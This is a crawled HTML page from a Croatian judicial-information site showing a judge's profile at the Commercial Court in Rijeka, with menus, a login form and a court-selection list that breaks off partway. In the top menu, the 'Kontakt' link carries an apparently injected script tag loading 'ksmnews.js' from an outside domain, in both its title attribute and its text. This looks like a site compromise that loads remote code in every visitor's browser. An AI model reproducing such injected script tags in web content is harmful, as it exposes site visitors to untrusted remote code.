

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sudacka-mreza.hr/suci.aspx?Search=&ShowID=8729
body_size: 70751
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="suci.aspx?Search=&amp;ShowID=8729" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="55" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="cyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="YWxqaRZPcMSHaW5za2kgc3VkIHUgUGF6aW51ME9wxIdpbnNraSBzdWQgdSBQYXppbnUgLSBTdGFsbmEgc2x1xb5iYSB1IEJ1emV0dRdPcMSHaW5za2kgc3VkIHUgUG/FvmVnaRtPcMSHaW5za2kgc3VkIHUgUHVsaSAtIFBvbGE/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/EjWN1GlByZWtyxaFham5pIHN1ZCB1" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]/UHJla3LFoWFqbmkgc3VkIHUgU2lz" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]/FvmVnaRjFvXVwYW5panNraSBzdWQgdSBTcGxpdHUbxb11cGFuaWpza2kgc3VkIHUgxaBpYmVuaWt1HMW9dXBhbmlqc2tpIHN1ZCB1IFZhcmHFvmRpbnU4xb11cGFuaWpza2kgc3VkIHUgVmFyYcW+ZGludSAtIFN0YWxu" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]/aWQ9ODMzIj48aW1nIHNyYz0nL3VzZXItZm9sZGVycy9Db2F0X29mX0FybXNfb2ZfTm9yd2F5Mi5zdmcucG5n" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="L2JyPg0KPC9icj4NCmRkF6TiZXlY7NWIA/yVylrH1IqzkFw=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AFF62DC0" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="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" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='suci.aspx?Search=&ShowID=8729&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='suci.aspx?Search=&ShowID=8729&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li class='on'><a href='/suci.aspx' title='Suci'>Suci</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=suci_aspx&Search=&ShowID=8729' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji suca:</span>
                            </div>
                        
			                
                            <div id='hr_oHeader'><table width='85%'><tr><td width='20%' valign='top'>&nbsp;</td><td width='30%' valign='top'>&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Christina  Sinčić</h1><img src='http://www.sudacka-mreza.hr/user-folders/image-upload/no-avatar.png' title='Christina  Sinčić' /></div><div id='uContainer'><ul id='uTopList'><li class='label'>Sud</li><li>Trgovački sud u Rijeci (Trgovački sud)</li></ul></div>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga sudaca</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Ime i prezime suca</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta suda</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200009">- Javnobilježnički ured -</option>
	<option value="1">Općinski sud</option>
	<option value="3">Prekršajni sud</option>
	<option value="200012">Sudska pisarnica iz područja javnog reda i mira i javne sigurnosti, s odsjekom za maloljetnike</option>
	<option value="2">Trgovački sud</option>
	<option value="7">Visoki prekršajni sud</option>
	<option value="6">Visoki trgovački sud</option>
	<option value="8">Vrhovni sud</option>
	<option value="5">Županijski sud</option>

</select>
                            </div>
            				
				            <div class="element-box">
				                <span id="lbl_desc2">Naziv suda</span><br />
					            <select name="cmb_desc2" id="cmb_desc2">
	<option selected="selected" value="---">---</option>
	<option value="278">Općinski građanski sud u Zagrebu</option>
	<option value="112">Općinski kazneni sud u Zagrebu</option>
	<option value="4">Općinski sud u Belom Manastiru</option>
	<option value="2">Općinski sud u Benkovcu</option>
	<option value="201087">Općinski sud u Benkovcu - Stalna služba u Obrovcu</option>
	<option value="3">Općinski sud u Bjelovaru</option>
	<option value="11">Općinski sud u Crikvenici</option>
	<option value="201098">Općinski sud u Crikvenici - Stalna služba u Senju</option>
	<option value="9">Općinski sud u Čakovcu</option>
	<option value="201097">Općinski sud u Čakovcu - Stalna služba u Prelogu</option>
	<option value="13">Općinski sud u Daruvaru</option>
	<option value="201064">Općinski sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="201062">Općinski sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="201063">Općinski sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="14">Općinski sud u Delnicama</option>
	<option value="201069">Općinski sud u Delnicama - ZK odjel u Čabru</option>
	<option value="22">Općinski sud u Dubrovniku</option>
	<option value="201132">Općinski sud u Dubrovniku - Stalna služba u Blatu</option>
	<option value="201131">Općinski sud u Dubrovniku - Stalna služba u Korčuli</option>
	<option value="201133">Općinski sud u Dubrovniku - Stalna služba u Lastovu</option>
	<option value="12">Općinski sud u Đakovu</option>
	<option value="25">Općinski sud u Glini</option>
	<option value="201078">Općinski sud u Glini - ZK odjel u Gvozdu</option>
	<option value="26">Općinski sud u Gospiću</option>
	<option value="201070">Općinski sud u Gospiću - ZK odjel u Donjem Lapcu</option>
	<option value="201077">Općinski sud u Gospiću - ZK odjel u Gračacu</option>
	<option value="201083">Općinski sud u Gospiću - ZK odjel u Korenici</option>
	<option value="201090">Općinski sud u Gospiću - ZK odjel u Otočcu</option>
	<option value="30">Općinski sud u Hrvatskoj Kostajnici</option>
	<option value="201076">Općinski sud u Hrvatskoj Kostajnici - ZK odjel u Dvoru</option>
	<option value="32">Općinski sud u Imotskom</option>
	<option value="34">Općinski sud u Ivanić-Gradu</option>
	<option value="201065">Općinski sud u Ivanić-Gradu - Stalna služba u Čazmi</option>
	<option value="35">Općinski sud u Jastrebarskom</option>
	<option value="36">Općinski sud u Karlovcu</option>
	<option value="201073">Općinski sud u Karlovcu - ZK odjel u Dugoj Resi</option>
	<option value="201091">Općinski sud u Karlovcu - ZK odjel u Ozlju</option>
	<option value="201099">Općinski sud u Karlovcu - ZK odjel u Slunju</option>
	<option value="201104">Općinski sud u Karlovcu - ZK odjel u Vojniću</option>
	<option value="40">Općinski sud u Kninu</option>
	<option value="41">Općinski sud u Koprivnici</option>
	<option value="201066">Općinski sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="44">Općinski sud u Korčuli</option>
	<option value="43">Općinski sud u Krapini</option>
	<option value="201095">Općinski sud u Krapini - ZK odjel u Pregradi</option>
	<option value="46">Općinski sud u Križevcima</option>
	<option value="45">Općinski sud u Krku</option>
	<option value="47">Općinski sud u Kutini</option>
	<option value="201086">Općinski sud u Kutini - Stalna služba u Novskoj</option>
	<option value="50">Općinski sud u Makarskoj</option>
	<option value="52">Općinski sud u Malom Lošinju</option>
	<option value="51">Općinski sud u Metkoviću</option>
	<option value="201094">Općinski sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="53">Općinski sud u Našicama</option>
	<option value="54">Općinski sud u Novoj Gradiški</option>
	<option value="59">Općinski sud u Novom Zagrebu</option>
	<option value="201134">Općinski sud u Novom Zagrebu - Stalna služba u Jastrebarskom</option>
	<option value="201135">Općinski sud u Novom Zagrebu - Stalna služba u Samoboru</option>
	<option value="201136">Općinski sud u Novom Zagrebu - Stalna služba u Zaprešiću</option>
	<option value="61">Općinski sud u Ogulinu</option>
	<option value="201105">Općinski sud u Ogulinu - ZK odjel u Vrbovskom</option>
	<option value="63">Općinski sud u Opatiji</option>
	<option value="65">Općinski sud u Osijeku</option>
	<option value="68">Općinski sud u Pagu</option>
	<option value="201085">Općinski sud u Pagu - ZK odjel u Novalji</option>
	<option value="79">Općinski sud u Pazinu</option>
	<option value="201068">Općinski sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="74">Općinski sud u Požegi</option>
	<option value="78">Općinski sud u Puli - Pola</option>
	<option value="82">Općinski sud u Puli - Pola, Stalna služba u Rovinju - Rovigno</option>
	<option value="80">Općinski sud u Rabu</option>
	<option value="81">Općinski sud u Rijeci</option>
	<option value="83">Općinski sud u Samoboru</option>
	<option value="85">Općinski sud u Sesvetama</option>
	<option value="201075">Općinski sud u Sesvetama - Stalna služba u Dugom Selu</option>
	<option value="201101">Općinski sud u Sesvetama - Stalna služba u Svetom Ivanu Zelini</option>
	<option value="87">Općinski sud u Sinju</option>
	<option value="88">Općinski sud u Sisku</option>
	<option value="201110">Općinski sud u Sisku - ZK odjel u Petrinji</option>
	<option value="90">Općinski sud u Slatini</option>
	<option value="201089">Općinski sud u Slatini - Stalna služba u Orahovici</option>
	<option value="91">Općinski sud u Slavonskom Brodu</option>
	<option value="94">Općinski sud u Splitu</option>
	<option value="201081">Općinski sud u Splitu - Stalna služba u Kaštel Lukšiću</option>
	<option value="201109">Općinski sud u Splitu - Stalna služba u Omišu</option>
	<option value="201100">Općinski sud u Splitu - Stalna služba u Solinu</option>
	<option value="201107">Općinski sud u Splitu - ZK odjel u Visu</option>
	<option value="95">Općinski sud u Starom Gradu</option>
	<option value="96">Općinski sud u Supetru</option>
	<option value="86">Općinski sud u Šibeniku</option>
	<option value="201102">Općinski sud u Šibeniku - Stalna služba u Tisnom</option>
	<option value="99">Općinski sud u Trogiru</option>
	<option value="100">Općinski sud u Valpovu</option>
	<option value="201071">Općinski sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="109">Općinski sud u Varaždinu</option>
	<option value="201080">Općinski sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="201084">Općinski sud u Varaždinu - ZK odjel u Ludbregu</option>
	<option value="201108">Općinski sud u Varaždinu - ZK odjel u Novom Marofu</option>
	<option value="105">Općinski sud u Velikoj Gorici</option>
	<option value="106">Općinski sud u Vinkovcima</option>
	<option value="102">Općinski sud u Virovitici</option>
	<option value="201093">Općinski sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="107">Općinski sud u Vrbovcu</option>
	<option value="110">Općinski sud u Vukovaru</option>
	<option value="114">Općinski sud u Zaboku</option>
	<option value="201082">Općinski sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="111">Općinski sud u Zadru</option>
	<option value="201067">Općinski sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="113">Općinski sud u Zaprešiću</option>
	<option value="115">Općinski sud u Zlataru</option>
	<option value="116">Općinski sud u Županji</option>
	<option value="218">Prekršajni sud u Belom Manastiru</option>
	<option value="188">Prekršajni sud u Bjelovaru</option>
	<option value="246">Prekršajni sud u Blatu</option>
	<option value="193">Prekršajni sud u Crikvenici</option>
	<option value="252">Prekršajni sud u Čakovcu</option>
	<option value="260">Prekršajni sud u Daruvaru</option>
	<option value="192">Prekršajni sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="261">Prekršajni sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="209">Prekršajni sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="195">Prekršajni sud u Delnicama</option>
	<option value="247">Prekršajni sud u Dubrovniku </option>
	<option value="220">Prekršajni sud u Đakovu</option>
	<option value="201">Prekršajni sud u Gospiću</option>
	<option value="215">Prekršajni sud u Gospiću - Stalna služba u Gračacu</option>
	<option value="202">Prekršajni sud u Gospiću - Stalna služba u Korenici</option>
	<option value="203">Prekršajni sud u Gospiću - Stalna služba u Otočcu</option>
	<option value="229">Prekršajni sud u Imotskom</option>
	<option value="155">Prekršajni sud u Ivanić Gradu</option>
	<option value="189">Prekršajni sud u Ivanić Gradu - Stalna služba u Čazmi</option>
	<option value="176">Prekršajni sud u Karlovcu</option>
	<option value="175">Prekršajni sud u Karlovcu - Stalna služba u Dugoj Resi</option>
	<option value="156">Prekršajni sud u Karlovcu - Stalna služba u Jastrebarskom</option>
	<option value="177">Prekršajni sud u Karlovcu - Stalna služba u Ogulinu</option>
	<option value="179">Prekršajni sud u Karlovcu - Stalna služba u Slunju</option>
	<option value="224">Prekršajni sud u Kninu</option>
	<option value="186">Prekršajni sud u Koprivnici</option>
	<option value="185">Prekršajni sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="248">Prekršajni sud u Korčuli</option>
	<option value="164">Prekršajni sud u Krapini</option>
	<option value="187">Prekršajni sud u Križevcima</option>
	<option value="196">Prekršajni sud u Krku</option>
	<option value="170">Prekršajni sud u Kutini</option>
	<option value="171">Prekršajni sud u Kutini - Stalna služba u Novskoj</option>
	<option value="249">Prekršajni sud u Lastovu</option>
	<option value="231">Prekršajni sud u Makarskoj</option>
	<option value="273">Prekršajni sud u Malom Lošinju</option>
